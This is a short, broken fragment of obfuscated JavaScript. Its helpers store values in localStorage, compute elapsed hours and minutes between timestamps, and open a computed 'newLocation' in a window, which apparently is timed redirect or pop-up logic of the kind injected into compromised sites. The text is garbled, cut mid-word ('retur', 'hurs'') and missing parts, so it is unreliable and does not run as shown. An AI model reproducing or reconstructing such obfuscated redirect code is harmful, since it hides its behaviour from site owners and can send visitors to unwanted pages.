
(_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=
(_0x4fa63b,_0x5a193b)=>localStorage['setItem']
(_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=
(_0x5a70bc,_0x2acf43)=>{const
_0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;retur
Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-
_0x5a70bc)/_0xf64710);},_0x5a2361=
(_0x7e8d8a,_0x594da9)=>{const
_0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return
Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)]
(_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=
(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const
_0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation
hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f
()&&window[_0x52c9f1(0x1ec)]
(newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),w